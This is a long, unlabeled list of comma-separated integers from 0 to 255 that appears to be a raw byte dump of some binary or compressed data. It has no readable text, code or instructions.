252,35,158,126,223,203,127,109,239,159,255,219,254,224,135,63,243,95,26,255,195,63,254,224,247,248,121,126,241,95,255,247,252,45,127,234,159,227,199,253,69,127,221,31,235,119,249,177,254,133,159,230,199,250,137,254,243,95,235,95,253,85,215,126,220,223,226,15,252,167,247,127,209,159,240,215,251,117,127,227,191,250,103,248,197,127,156,95,225,31,255,9,254,168,159,241,199,250,117,126,218,31,235,231,253,107,254,237,31,254,225,95,242,31,251,217,255,179,95,225,47,252,117,55,126,193,233,244,95,219,250,103,126,225,173,135,191,233,95,254,119,126,247,63,237,230,151,251,29,46,255,161,95,233,63,26,252,234,191,208,236,111,254,173,254,130,159,253,31,248,137,254,254,31,235,167,248,119,255,221,209,31,252,171,252,58,127,250,143,117,248,159,30,254,246,127,196,95,241,43,254,158,179,251,127,236,199,250,157,127,247,31,235,79,247,47,252,164,191,195,63,242,31,252,88,255,234,143,247,247,44,253,17,127,211,63,120,252,123,253,114,127,199,191,248,55,252,66,255,252,159,252,87,142,254,198,223,242,55,251,197,255,142,191,255,143,251,71,127,134,223,236,15,253,137,126,182,95,229,231,30,255,110,63,214,159,254,107,254,158,191,240,111,191,248,119,252,14,127,193,143,251,59,252,125,63,251,31,249,167,252,110,127,255,47,51,250,11,255,229,231,31,251,31,126,253,39,255,160,223,255,183,253,107,126,146,193,191,254,187,253,237,255,233,232,252,111,248,109,110,255,220,31,243,23,254,3,127,208,95,254,151,255,115,127,221,95,125,180,240,242,39,254,185,63,231,175,252,151,253,88,127,235,207,254,71,255,88,63,235,143,245,119,238,254,203,255,196,95,246,39,255,70,135,127,218,47,250,215,110,255,129,191,242,79,54,254,177,127,236,223,231,207,248,147,126,177,199,191,248,167,253,59,255,128,159,248,103,123,253,61,254,195,159,243,183,253,203,254,232,225,194,224,63,254,87,199,203,123,63,239,47,244,39,255,141,171,191,192,201,111,254,139,255,231,191,193,63,245,175,253,237,235,127,220,221,63,246,139,14,127,153,95,250,103,251,3,126,162,159,233,199,254,41,126,252,95,225,199,62,254,35,254,244,191,227,151,251,153,214,254,131,126,138,159,234,103,249,21,254,129,157,221,191,231,103,253,13,214,126,159,63,228,79,255,121,127,201,223,240,239,255,103,126,137,63,242,207,255,157,254,241,31,251,23,254,5,127,186,127,230,223,126,250,195,87,254,131,167,127,233,39,255,85,127,235,127,251,183,251,167,126,214,63,231,79,249,139,255,222,127,241,15,253,221,126,151,141,191,106,120,243,107,223,252,146,127,252,229,47,242,207,254,90,191,218,79,245,59,253,187,63,221,47,249,31,254,88,127,255,47,249,159,255,240,91,255,53,63,214,191,176,240,99,253,187,255,206,79,249,23,237,253,88,253,235,199,63,253,191,251,179,255,88,127,255,239,248,215,255,100,63,227,223,250,7,252,67,253,98,103,191,204,233,95,249,247,252,57,255,202,239,176,254,119,252,37,127,233,239,242,87,172,157,254,190,127,207,79,243,167,253,156,139,139,127,200,79,240,51,254,106,63,219,175,252,83,254,42,255,216,239,252,83,254,164,7,127,249,95,254,107,253,130,11,191,231,239,177,247,203,253,4,63,214,254,246,47,120,254,243,252,158,63,239,207,243,163,31,235,167,89,252,207,254,129,63,228,199,252,211,255,246,243,239,242,187,254,238,151,255,218,15,191,249,111,243,183,253,62,127,241,242,222,111,254,23,255,169,63,231,191,245,11,252,105,255,228,111,243,231,253,62,191,202,111,241,99,237,254,81,127,228,31,246,43,92,253,17,127,226,159,48,252,237,127,218,139,191,253,215,218,251,205,118,126,172,255,244,103,253,113,255,253,227,95,225,199,250,27,255,156,63,117,245,15,249,143,254,147,223,251,71,63,243,31,113,241,159,254,199,255,248,47,241,250,19,253,108,63,214,159,188,240,207,63,254,161,255,218,253,175,244,7,255,51,127,237,95,245,187,253,93,63,246,95,179,251,207,254,210,107,47,127,252,111,240,23,252,190,255,240,111,254,187,253,218,127,255,253,143,245,87,252,238,63,214,223,254,219,252,25,127,231,127,240,27,45,13,119,127,157,225,159,254,79,254,118,63,255,143,253,211,255,196,63,214,47,244,248,199,252,173,191,205,31,248,235,253,38,127,241,79,190,253,219,254,190,87,127,223,175,248,123,255,217,191,242,191,253,171,252,42,127,246,175,247,252,47,110,158,189,252,113,127,199,191,253,87,255,118,255,202,223,248,7,253,129,63,254,63,253,39,253,108,63,252,225,191,240,111,244,51,254,211,103,127,229,127,248,47,254,132,127,237,198,47,251,15,255,221,103,127,255,31,253,227,252,43,255,201,143,251,39,255,166,171,63,219,235,143,126,251,191,236,250,31,253,113,255,236,159,244,199,250,167,255,190,167,255,244,226,143,248,123,255,131,191,240,175,26,252,250,127,205,239,245,187,252,202,127,250,111,240,119,255,162,211,165,95,254,223,253,91,255,214,95,126,250,119,253,216,63,199,143,243,171,252,6,127,249,79,240,11,255,70,63,238,31,242,147,254,88,47,127,218,239,241,143,254,75,63,225,207,123,248,135,254,211,191,228,63,249,227,254,121,255,214,79,250,71,173,255,216,191,227,223,242,187,255,30,255,225,31,241,75,156,174,255,71,127,238,205,175,254,83,252,60,255,212,223,240,143,255,210,63,235,191,243,7,14,255,244,191,119,107,48,252,55,255,234,223,250,47,216,249,197,254,162,31,231,240,239,248,51,23,254,206,95,230,199,250,137,158,255,221,159,250,63,251,53,255,209,237,223,225,199,58,255,187,182,127,191,127,226,143,184,255,241,126,131,159,236,199,250,219,127,138,127,248,226,55,248,151,127,254,191,101,243,245,159,252,201,127,244,111,255,115,191,223,223,249,79,252,135,127,229,207,245,199,95,45,254,216,63,197,159,250,243,237,191,252,238,235,191,253,63,255,231,159,62,93,221,253,138,255,218,143,245,139,253,157,191,254,47,244,251,252,88,143,191,225,31,248,55,254,124,127,246,205,159,248,243,254,145,191,243,79,240,83,29,254,42,71,255,192,175,254,27,252,77,175,127,250,253,205,95,241,179,254,125,254,147,95,251,199,253,125,254,241,31,243,123,255,182,219,191,219,180,131,191,233,151,61,253,91,127,130,31,251,95,249,187,127,174,191,232,207,254,109,255,189,127,232,31,248,167,254,129,127,234,143,253,199,255,178,203,159,233,87,252,165,255,188,31,231,79,248,79,127,143,31,235,143,255,197,254,200,95,249,199,252,145,63,229,47,241,83,254,219,127,200,79,245,71,238,252,198,127,224,225,63,252,243,252,178,63,214,191,245,107,255,34,255,249,31,246,71,254,118,195,223,236,47,249,37,127,156,63,231,199,254,217,254,157,131,191,248,103,253,37,255,152,63,226,23,253,45,54,254,129,159,231,63,255,135,127,207,127,229,23,249,27,126,182,31,126,237,31,253,241,191,242,191,246,219,255,184,127,228,159,240,179,253,209,63,214,111,240,167,252,169,135,63,222,191,250,43,254,180,63,205,223,249,171,255,135,191,238,143,245,91,254,4,127,228,239,244,135,29,253,4,191,254,143,243,215,253,89,255,222,207,250,163,95,233,236,135,191,227,15,251,235,22,126,255,127,234,15,249,69,126,146,159,248,87,253,179,255,182,63,238,246,31,220,250,187,254,217,255,244,247,252,43,126,204,159,244,11,29,254,162,255,193,127,248,227,254,71,63,214,95,118,124,251,203,252,120,127,228,175,190,250,43,252,242,127,216,223,249,239,252,212,191,206,159,252,227,252,145,219,63,249,95,244,87,252,221,11,63,219,223,255,231,254,71,255,198,111,254,79,254,237,179,127,232,252,55,255,87,126,242,127,226,119,250,93,254,177,95,237,143,249,49,63,225,31,247,143,254,153,71,63,209,95,242,163,223,249,159,253,215,254,250,223,226,215,249,153,126,182,159,247,199,250,113,254,190,127,225,199,250,9,127,57,63,246,63,177,254,159,221,255,123,39,11,199,219,255,230,143,243,99,45,255,49,127,200,227,229,175,247,31,252,204,63,225,47,251,19,252,244,63,214,159,242,203,254,37,63,225,127,252,19,253,155,127,202,191,242,83,254,34,191,214,31,241,203,253,222,127,239,143,126,244,247,252,94,195,127,233,175,253,245,126,134,95,244,183,248,61,127,158,223,232,167,250,67,255,213,127,239,249,63,254,183,22,127,213,63,235,23,249,147,255,196,191,249,23,25,140,126,231,223,253,103,250,235,254,157,191,253,15,93,253,41,127,251,203,31,235,95,253,73,127,172,223,242,111,220,253,189,182,127,133,31,235,231,254,195,126,234,159,244,230,167,252,139,54,126,195,223,123,245,39,252,19,254,216,237,31,235,15,249,9,255,163,63,226,244,15,185,249,133,126,239,223,235,111,31,255,228,127,241,79,255,227,255,10,63,255,31,250,187,252,46,235,191,251,63,243,23,254,85,255,210,207,245,239,255,89,191,230,79,243,99,255,116,63,245,175,240,51,255,202,127,231,79,240,227,254,114,127,249,63,179,240,183,254,132,127,233,239,255,139,253,10,191,238,143,249,177,254,133,159,117,225,55,255,77,126,210,31,253,74,63,195,223,241,139,252,232,87,254,215,255,254,159,239,47,253,235,174,254,210,191,228,95,253,225,143,221,58,250,61,126,189,159,229,231,219,253,89,254,240,159,227,31,250,119,127,194,191,243,207,252,69,255,233,223,124,244,99,255,68,63,231,95,185,253,83,254,9,127,226,206,143,245,91,173,254,10,255,246,47,240,91,254,199,255,194,175,252,31,254,196,127,209,175,247,227,254,22,127,222,159,243,23,253,186,127,215,242,95,120,254,199,253,133,127,225,47,246,244,231,252,3,7,191,223,63,248,7,252,220,127,198,246,175,252,83,189,254,13,39,191,208,233,227,31,245,151,253,101,191,217,95,241,143,255,235,191,252,47,245,99,253,171,59,207,127,251,223,248,207,255,146,191,209,237,95,52,250,87,127,235,95,254,143,252,67,126,229,159,104,116,243,187,252,5,255,248,143,174,126,172,159,234,79,250,195,126,157,223,233,95,250,45,127,247,223,243,183,252,179,255,234,127,232,223,255,207,254,176,95,224,95,89,251,155,126,155,191,237,151,184,253,115,31,127,133,159,233,95,251,27,127,198,95,242,87,153,252,125,247,127,230,159,246,219,255,206,127,224,31,120,241,87,252,101,191,245,202,159,252,239,253,83,127,197,79,244,27,253,88,63,223,191,250,83,252,29,255,250,245,159,240,143,253,71,7,255,252,223,189,253,55,253,60,63,118,63,250,227,127,188,191,243,31,184,249,21,126,172,235,95,228,15,120,249,99,135,63,206,239,250,119,255,124,127,247,143,253,59,28,252,220,127,228,63,112,242,242,183,173,253,161,63,230,159,190,248,253,254,142,159,235,95,221,254,219,254,141,63,227,55,250,85,255,216,127,237,103,255,87,126,223,127,115,229,167,188,250,195,254,228,31,235,47,253,117,126,218,191,243,231,254,61,254,181,141,95,251,247,249,57,15,126,188,223,228,95,249,199,126,210,95,236,231,250,225,199,250,143,126,249,63,114,119,229,143,220,250,55,127,236,159,242,223,249,177,159,255,253,191,238,207,253,233,167,103,127,218,205,111,249,183,173,255,251,63,230,231,60,251,107,255,238,159,229,247,220,249,147,127,172,223,246,183,253,217,126,190,229,219,191,238,31,187,249,227,255,209,223,235,79,250,219,255,196,195,95,125,248,247,255,50,127,233,143,245,31,254,132,191,194,223,248,99,253,69,255,212,79,252,83,252,194,131,223,249,175,253,243,255,182,63,238,199,254,93,127,252,31,235,223,249,177,159,127,185,191,224,225,79,248,41,255,248,191,246,47,248,229,46,126,191,127,230,167,253,147,126,233,63,235,159,250,89,126,207,159,224,175,251,69,255,250,231,191,121,122,241,175,254,221,127,200,244,119,122,248,137,126,156,159,237,199,236,254,88,127,221,95,255,143,255,116,55,127,211,175,251,55,254,120,255,208,205,230,63,116,245,7,253,236,255,198,223,190,251,147,253,11,63,195,79,240,119,46,252,44,127,206,79,248,99,255,26,255,238,63,241,143,255,238,63,214,111,249,123,254,156,127,254,197,223,251,83,159,255,126,191,208,63,177,254,203,255,17,207,255,246,223,254,71,255,53,63,209,207,241,175,253,116,191,226,127,250,175,253,60,255,242,47,251,11,253,91,191,231,195,239,255,219,255,117,63,255,223,241,87,255,81,255,249,31,113,253,55,255,232,47,253,241,255,244,31,231,151,250,143,126,169,159,226,31,254,187,255,249,149,159,253,199,122,246,103,254,153,191,237,143,253,151,158,252,172,255,250,143,255,99,253,3,191,229,175,241,159,254,124,191,232,47,178,243,227,254,33,87,255,226,143,249,177,254,172,63,249,199,250,185,255,173,223,237,239,252,15,254,234,179,223,246,151,249,19,254,216,95,230,199,254,211,255,144,31,251,79,252,153,254,208,223,113,246,83,254,121,127,218,143,254,243,191,234,223,251,125,126,172,63,236,234,215,255,219,126,223,223,251,55,248,237,254,161,157,159,228,199,250,181,127,141,127,255,215,255,39,255,228,167,191,252,199,250,143,55,255,253,191,241,159,251,243,127,221,253,223,242,241,241,241,119,253,231,254,160,191,239,247,248,77,126,219,187,191,100,244,19,252,88,255,225,47,253,187,254,71,255,230,95,252,79,254,107,191,206,235,230,63,243,59,255,3,191,195,239,244,55,253,209,63,238,95,249,43,253,81,63,249,47,247,171,255,28,219,247,255,206,213,95,240,143,255,132,63,199,159,246,207,252,19,127,219,47,254,199,254,156,235,79,191,196,175,244,227,252,10,191,218,31,185,245,239,253,78,63,229,63,248,123,252,90,127,244,63,245,11,252,229,255,233,143,110,126,229,159,228,119,248,71,127,220,159,247,215,249,103,254,236,159,234,79,250,173,255,252,63,230,215,255,141,254,166,131,159,229,119,253,167,254,133,95,230,95,250,119,254,180,31,235,247,249,179,127,156,63,242,79,253,29,126,229,127,253,175,61,252,155,126,155,223,230,143,94,248,137,126,253,189,223,236,175,250,27,127,157,159,229,31,248,115,255,156,127,233,207,254,59,254,228,163,95,250,119,249,113,255,137,191,247,159,249,59,126,215,95,238,199,249,229,215,127,248,169,127,193,95,225,47,251,181,214,255,233,159,239,23,255,77,246,254,227,223,228,23,249,35,31,127,134,95,230,63,255,135,79,206,127,249,191,237,119,251,67,126,221,255,236,95,248,235,175,254,148,31,235,95,255,107,175,127,254,127,249,199,58,253,59,254,246,255,232,223,248,235,255,172,255,240,63,24,255,135,191,254,209,244,122,241,103,191,255,23,255,206,213,63,109,255,15,253,171,127,193,235,163,155,127,254,199,254,163,126,239,223,238,175,254,249,127,230,223,242,167,254,93,127,138,159,231,199,250,169,127,165,159,246,23,255,177,254,233,191,110,243,159,123,29,254,145,63,238,95,250,203,253,121,255,217,191,249,167,28,255,243,255,233,127,114,115,249,111,254,213,127,241,95,241,91,255,232,175,24,254,210,127,235,207,240,243,252,187,63,199,63,244,175,62,111,188,158,78,254,237,223,251,119,254,61,127,169,95,254,103,121,253,67,127,250,63,234,95,255,187,126,219,191,250,79,252,213,127,171,127,225,151,255,185,126,172,63,236,143,252,35,126,185,165,159,123,229,39,249,125,127,215,95,235,167,255,177,182,254,153,159,244,183,255,227,126,175,95,226,39,222,254,71,95,255,150,127,124,242,227,254,174,171,255,194,191,246,116,240,195,159,244,43,157,60,253,227,39,191,224,197,127,112,242,107,255,241,255,228,239,114,240,203,110,253,244,255,225,175,181,240,183,173,255,106,191,233,63,244,59,253,167,255,246,234,207,248,119,174,191,252,235,63,246,223,243,251,252,88,63,243,127,254,7,254,67,63,254,175,181,250,99,253,219,127,219,223,240,143,255,228,127,217,191,244,27,248,49,191,237,175,252,31,252,250,255,198,175,241,47,253,219,127,236,232,23,248,163,126,150,63,116,184,240,240,107,254,243,127,251,221,47,123,244,23,255,46,191,222,47,245,159,252,82,63,252,231,59,127,211,203,111,255,111,29,252,82,191,220,31,242,19,61,254,30,63,214,207,248,39,253,105,255,233,205,143,255,203,255,93,191,216,224,167,255,75,126,197,223,244,71,255,206,223,246,251,205,6,191,209,159,245,59,45,245,219,174,252,85,191,199,31,241,11,252,114,255,249,95,249,83,252,20,191,193,191,246,87,253,103,127,196,191,254,112,52,249,67,254,156,191,228,15,252,69,126,227,31,247,151,251,93,255,144,191,249,159,255,135,255,206,227,219,31,115,122,245,75,157,253,123,103,203,255,220,209,127,244,155,252,38,191,201,207,248,79,252,25,63,211,223,245,99,255,78,63,201,191,246,143,254,118,63,230,215,252,177,254,228,63,244,63,249,123,127,143,95,240,39,251,173,127,143,131,173,147,195,31,255,199,250,13,255,218,127,243,207,223,251,207,255,227,127,227,223,250,125,254,192,255,228,215,254,109,254,138,127,249,223,251,59,23,255,234,63,237,175,251,173,254,241,199,159,112,231,87,252,9,127,236,191,232,183,88,248,149,102,63,203,175,240,31,175,252,45,127,252,79,115,242,7,253,230,11,79,11,127,192,127,250,175,254,211,255,212,175,247,83,252,117,47,127,239,191,188,246,167,254,148,191,246,15,63,252,174,191,210,191,245,114,244,83,255,121,63,83,191,206,95,240,27,254,43,99,255,217,234,47,252,243,252,68,127,228,111,245,215,254,188,63,207,159,253,180,241,147,252,126,191,206,95,248,111,253,84,191,238,47,244,19,254,103,183,191,200,237,209,127,246,111,255,221,191,239,95,186,121,255,15,190,254,185,127,247,175,246,143,255,170,191,217,111,250,51,220,13,255,157,139,95,253,215,250,77,255,133,159,232,87,254,143,126,209,213,191,245,199,252,88,63,221,79,246,47,252,135,191,242,223,251,251,254,88,63,201,207,246,19,253,77,191,219,228,175,190,248,253,255,169,223,242,31,251,103,214,78,254,201,95,255,15,249,151,127,133,95,226,47,248,53,126,210,159,225,159,248,3,126,181,191,231,223,91,249,75,54,126,235,223,234,223,252,167,159,254,170,159,244,175,252,85,255,164,127,234,111,249,241,255,165,127,254,238,223,250,251,127,199,63,229,23,254,185,126,225,31,243,143,253,225,191,238,127,250,47,253,86,63,193,79,245,243,254,88,255,202,79,246,235,252,51,127,204,31,241,227,252,73,63,252,148,39,91,191,220,236,87,248,209,31,255,195,111,254,227,254,81,63,195,31,255,195,175,252,99,126,138,225,234,63,243,163,223,241,39,252,203,255,197,159,239,239,251,87,255,134,219,127,247,47,251,231,254,186,223,229,215,253,73,254,128,191,244,231,250,251,254,158,255,252,55,255,25,127,131,95,242,63,255,123,254,154,159,226,63,255,241,254,244,159,250,199,251,177,126,217,31,235,175,255,53,255,188,31,235,119,248,137,126,214,255,244,47,253,249,127,131,127,110,225,250,55,253,247,254,181,31,235,15,249,83,126,220,63,101,241,207,252,97,243,79,255,103,127,162,205,223,235,31,249,29,254,248,213,95,233,39,255,99,254,158,127,229,231,90,253,89,150,126,231,227,191,232,79,252,245,126,222,191,101,225,87,249,177,254,225,127,247,199,250,19,126,246,31,231,119,248,13,23,126,139,223,242,95,248,151,254,242,159,246,167,249,99,127,143,167,255,236,167,92,251,71,126,161,63,243,215,248,37,255,138,127,245,159,254,29,215,255,148,31,111,252,31,44,253,228,127,205,197,95,243,151,223,252,174,191,213,223,251,31,255,184,63,203,223,253,99,255,135,227,31,235,23,158,254,253,191,235,79,247,247,255,120,191,195,207,245,83,189,254,197,191,251,31,177,248,91,252,107,255,222,239,247,239,255,231,255,225,239,247,243,252,6,191,225,111,250,251,254,140,7,63,227,31,247,227,254,186,63,239,47,243,75,252,134,191,241,198,47,252,139,253,38,191,240,223,245,83,253,68,171,191,235,175,252,103,252,148,63,221,223,251,167,94,255,116,63,227,175,250,155,253,10,127,245,230,237,234,95,254,103,252,245,63,215,159,247,231,253,170,191,217,79,248,39,255,135,126,226,189,127,246,119,253,141,255,65,127,195,111,240,139,141,127,178,135,63,239,111,186,253,131,126,207,127,126,242,235,61,221,13,254,237,225,223,246,51,253,76,127,201,127,242,47,252,34,191,242,111,252,31,188,254,219,175,255,252,240,63,255,131,255,208,223,251,31,249,57,254,134,31,251,103,91,56,254,35,127,170,157,191,224,119,235,15,255,253,126,191,95,116,246,123,253,196,63,246,207,248,23,109,254,42,127,197,223,251,119,255,140,63,239,191,240,7,223,253,113,191,218,47,240,203,253,212,63,201,111,252,159,253,100,255,194,207,255,227,252,10,255,216,111,240,215,255,211,191,206,31,241,15,255,17,63,225,95,253,203,254,238,63,193,207,252,243,252,86,127,228,47,245,99,255,10,175,191,241,31,249,135,252,65,63,197,111,254,203,252,142,127,247,232,159,250,183,127,182,31,235,250,167,250,237,255,216,127,249,119,255,61,126,177,63,228,199,221,249,35,127,154,159,232,151,250,167,127,247,223,253,199,251,35,255,170,159,254,103,249,43,126,237,63,242,159,250,137,126,172,199,233,239,246,99,253,108,55,191,219,239,242,147,255,145,255,220,47,247,103,253,205,11,127,218,254,206,111,247,115,253,179,255,242,222,245,175,244,99,253,153,139,127,228,159,254,79,254,82,127,215,31,185,241,219,255,110,127,251,79,249,23,255,132,11,191,192,47,244,247,254,212,191,240,191,252,199,108,254,2,191,223,127,252,155,252,115,127,241,111,249,147,255,228,63,225,159,254,147,254,145,127,224,116,255,47,249,171,127,236,173,159,246,31,254,113,127,141,255,252,223,188,251,57,127,137,31,235,223,255,245,255,214,31,243,147,254,251,63,229,232,143,253,135,127,230,195,191,228,231,251,59,254,211,127,247,223,92,89,250,39,126,165,95,234,79,249,195,254,253,127,231,151,255,89,30,127,163,63,251,103,254,195,254,218,95,234,223,250,221,255,128,191,251,103,254,165,126,205,31,231,47,248,181,254,237,191,229,151,250,207,254,134,127,224,119,248,89,127,217,223,224,119,189,248,157,254,166,159,249,119,248,201,126,234,255,244,247,123,249,79,206,127,195,159,253,247,251,243,126,158,191,246,239,91,189,253,7,251,21,255,229,133,159,230,39,60,252,209,143,126,219,191,246,31,250,229,255,243,63,255,228,119,124,252,173,127,194,191,226,55,249,205,127,243,149,223,252,239,152,253,125,255,218,191,255,215,158,255,39,127,252,239,251,11,254,177,191,248,239,244,227,253,20,63,219,31,242,239,255,41,255,236,143,251,43,254,140,127,223,47,249,235,45,252,218,63,214,95,251,227,253,88,11,127,244,237,225,79,251,83,253,103,191,206,159,48,156,253,36,155,63,247,205,47,248,107,253,5,191,238,207,242,123,252,216,191,248,111,251,83,254,185,127,241,47,246,167,253,114,151,63,237,31,255,235,253,172,55,127,228,217,111,255,107,252,7,191,194,159,248,55,252,7,255,226,143,89,250,39,254,136,223,255,223,185,249,117,255,178,219,159,243,47,254,241,127,206,147,95,123,233,143,186,249,103,254,224,173,95,228,31,250,199,255,184,213,223,226,23,248,241,255,225,159,245,223,250,235,30,126,236,223,226,23,253,123,127,236,63,245,95,249,105,126,242,223,98,235,95,251,37,126,254,157,127,238,63,250,113,254,243,223,247,47,252,119,254,136,223,254,55,249,231,126,238,253,127,236,183,251,179,255,176,241,239,247,75,255,218,191,223,223,254,159,252,85,191,232,229,175,249,111,255,158,127,211,175,248,79,255,199,191,249,143,179,240,111,253,214,255,254,223,255,243,254,101,255,248,175,241,235,159,252,25,127,244,79,251,143,92,254,141,127,196,127,254,163,223,251,23,250,189,127,223,171,159,241,103,249,233,254,200,191,255,95,252,35,183,206,255,218,255,116,245,87,248,5,255,204,191,229,223,88,249,55,127,172,63,111,251,167,254,15,126,207,63,253,47,249,109,127,231,127,226,215,153,254,241,191,199,79,249,11,254,66,7,191,248,111,253,227,252,157,219,191,204,191,255,11,253,216,191,214,111,243,83,254,242,127,221,239,49,253,91,126,213,159,232,231,248,77,159,127,227,127,252,111,92,252,41,255,136,191,233,95,61,25,46,253,81,127,196,246,47,252,79,253,179,255,252,111,245,91,255,214,255,204,194,79,246,151,255,199,191,203,95,250,11,254,10,191,233,95,243,243,255,133,191,223,159,252,15,12,126,191,31,235,231,248,153,127,172,223,233,240,111,252,9,254,194,181,127,251,215,250,197,255,133,127,224,215,187,250,51,126,236,191,229,159,58,254,173,254,181,127,241,215,250,117,254,128,173,191,249,223,249,7,254,134,227,241,175,255,231,255,141,127,246,143,255,203,253,173,55,127,250,223,252,135,254,149,63,254,239,241,23,253,147,127,206,223,244,111,255,150,191,248,31,246,239,253,78,255,246,47,247,55,254,36,255,244,95,254,159,254,141,191,247,227,95,187,248,143,95,253,103,255,234,95,120,240,11,253,249,127,246,47,246,123,252,19,191,202,213,111,251,159,245,31,252,178,191,226,246,207,255,43,253,110,191,226,239,254,251,254,251,63,249,95,248,75,254,83,127,220,111,241,243,254,238,63,229,47,246,227,252,43,191,209,203,31,251,227,253,69,251,63,246,47,243,235,254,88,191,224,143,126,178,191,232,225,240,151,248,237,255,185,223,250,226,175,250,131,158,255,210,63,247,207,58,249,167,150,255,130,127,244,239,248,177,126,133,231,237,181,127,109,244,55,252,155,191,195,244,111,253,107,255,145,159,253,199,250,169,127,185,191,255,236,229,111,255,219,254,214,191,229,159,90,248,183,254,150,63,226,95,250,183,47,126,244,135,253,21,63,193,79,242,147,252,98,191,223,47,243,252,47,255,67,231,127,217,223,244,231,253,113,255,216,95,245,79,63,255,133,191,206,31,191,243,227,252,42,63,171,223,239,199,254,177,238,255,152,31,235,119,250,137,126,195,31,235,143,248,103,127,203,181,127,233,239,153,254,54,255,254,63,252,243,254,227,71,63,231,79,252,43,222,255,58,63,253,243,191,242,19,254,58,191,199,191,244,175,189,174,30,255,217,127,217,95,250,155,252,53,15,127,245,116,247,79,254,125,127,134,159,236,15,255,119,31,127,159,197,255,248,175,57,250,153,127,227,201,159,244,135,189,252,135,63,255,31,250,171,253,218,63,231,47,250,235,253,164,255,222,95,250,103,254,185,255,222,239,241,11,253,167,127,216,79,240,179,255,22,191,209,240,79,251,123,127,246,159,231,223,255,43,127,146,253,173,223,238,199,255,43,127,172,223,244,39,255,43,95,255,164,191,113,231,199,253,11,126,129,31,235,167,249,151,207,254,246,127,250,31,252,73,254,141,187,95,243,207,249,43,127,156,95,240,116,251,55,251,207,254,221,95,254,47,219,250,23,255,185,63,230,119,251,179,126,205,159,243,167,191,255,189,79,254,221,233,175,245,207,255,5,255,248,217,31,252,250,87,252,187,255,246,95,122,244,23,254,227,255,230,201,237,47,253,239,29,252,17,255,214,47,251,159,255,26,255,232,79,245,187,31,252,1,167,127,232,79,254,7,253,77,63,221,224,159,252,177,255,132,159,224,199,186,255,233,126,195,63,114,239,199,250,21,126,231,31,231,95,250,21,127,159,191,230,39,248,83,127,238,225,79,251,79,159,255,172,127,210,95,251,187,254,220,63,225,195,111,60,238,111,255,103,126,163,95,238,151,251,189,254,200,173,191,237,87,254,79,15,255,228,165,223,232,55,250,251,255,233,159,225,159,219,253,199,126,137,95,236,143,248,125,127,242,211,95,111,251,183,250,115,126,249,95,245,238,103,249,243,254,252,179,223,239,223,254,117,254,181,191,241,119,251,205,126,237,63,254,79,249,251,255,201,63,239,55,251,11,127,249,191,228,119,249,9,39,127,244,127,244,155,157,255,233,63,154,253,150,191,211,239,244,71,254,81,63,206,143,245,23,252,226,255,196,191,251,239,253,186,255,250,31,251,99,253,69,127,251,191,246,103,63,253,50,191,239,143,251,231,252,17,219,75,199,191,243,79,245,59,173,254,154,63,250,169,254,195,205,255,244,114,123,241,63,221,254,167,87,215,254,161,95,231,175,249,247,47,126,225,131,63,234,23,252,139,254,146,95,250,47,251,183,254,189,63,246,252,159,92,249,135,246,119,127,215,159,231,246,111,255,67,254,136,159,234,231,251,117,159,255,194,191,126,242,71,252,86,191,194,207,240,179,254,181,191,207,31,249,231,253,68,191,242,159,247,99,253,10,191,208,143,247,99,253,244,191,210,239,249,99,255,74,191,215,223,248,119,255,27,127,206,159,253,135,110,63,252,252,255,222,223,241,91,252,248,127,212,175,249,103,237,255,117,191,208,143,255,159,255,36,127,218,246,127,252,11,253,54,255,244,143,249,43,254,185,159,240,223,191,255,107,126,155,127,255,55,248,105,127,185,243,63,252,159,249,231,254,147,95,239,15,255,157,31,255,202,157,63,248,207,184,248,13,255,228,159,249,159,252,73,127,217,159,235,79,252,141,254,249,31,253,25,191,219,95,240,43,252,202,63,223,79,243,99,61,253,246,127,209,79,247,167,252,210,163,31,251,183,249,123,126,172,159,109,245,223,254,251,255,169,63,227,183,252,103,126,207,159,234,79,255,149,126,171,31,235,143,250,247,254,220,95,224,119,249,219,126,171,159,251,239,95,251,19,126,223,223,238,63,251,181,127,151,203,191,227,234,103,252,51,127,236,191,250,240,55,255,9,199,255,193,229,127,254,159,252,67,179,217,207,248,179,255,58,127,250,47,245,27,254,131,63,213,223,246,243,76,79,255,198,63,241,245,103,248,229,30,255,252,127,225,207,185,63,254,9,127,135,31,239,199,254,41,127,242,191,248,183,254,211,206,255,229,191,225,31,158,252,21,255,210,159,250,171,255,131,255,226,191,248,231,253,188,255,201,232,231,250,207,255,226,127,242,47,249,15,30,126,203,181,159,237,199,123,254,253,127,213,127,250,87,251,195,126,142,159,249,63,223,188,186,218,124,252,103,126,141,231,181,127,241,159,255,203,255,233,191,125,248,251,252,243,191,203,230,175,253,183,254,243,255,214,63,243,91,255,195,183,63,230,247,158,252,212,255,225,253,175,246,211,252,113,191,208,159,117,249,244,219,252,193,191,228,223,244,252,27,253,94,63,211,225,207,248,47,110,255,69,127,227,127,246,240,99,255,194,251,63,214,111,179,253,19,78,118,126,206,95,121,241,199,251,209,214,111,58,250,153,255,136,95,250,167,253,217,255,130,191,229,215,93,248,71,254,205,133,159,248,55,252,163,254,230,63,228,231,253,117,215,102,255,216,205,127,242,231,253,75,139,63,250,53,255,211,191,227,87,121,253,73,127,172,63,235,31,249,87,255,147,223,249,234,226,31,191,27,254,60,63,235,175,112,247,231,253,139,255,252,175,240,99,255,92,63,246,218,175,243,167,255,195,255,234,237,31,189,249,171,254,91,63,230,55,255,249,127,181,95,232,199,255,235,126,245,31,231,231,251,157,126,172,255,232,31,251,153,255,230,63,250,230,143,250,45,127,154,191,247,71,191,207,79,255,183,255,11,191,221,207,249,239,253,2,127,209,159,249,83,255,141,63,197,223,247,135,252,6,255,220,47,122,251,107,254,167,191,208,31,244,247,252,107,179,255,248,175,184,255,59,254,192,95,240,119,252,103,127,199,63,251,207,255,169,254,144,223,231,234,239,250,71,255,173,255,108,246,147,254,188,127,208,205,159,242,235,255,213,63,233,246,207,247,103,255,5,63,239,239,186,180,253,59,253,132,255,217,31,246,31,141,150,87,255,158,191,110,235,167,90,248,113,126,191,223,255,103,250,177,6,127,247,207,242,71,254,234,255,240,47,245,99,253,125,191,248,31,250,99,253,88,191,248,159,245,83,253,9,191,244,239,58,218,56,251,51,207,255,208,255,244,215,255,217,103,127,199,31,248,7,253,28,127,210,246,209,223,249,178,244,251,156,253,61,255,233,143,251,163,223,241,239,253,151,255,212,159,123,227,231,250,177,254,228,191,227,239,255,201,255,153,127,228,239,255,19,87,238,207,255,240,127,238,215,248,117,127,139,159,244,247,249,231,127,217,223,245,199,253,195,127,230,203,127,231,111,254,83,127,229,255,232,151,255,213,254,214,63,248,151,254,77,127,229,159,254,143,88,252,173,126,242,31,231,151,252,89,127,167,223,249,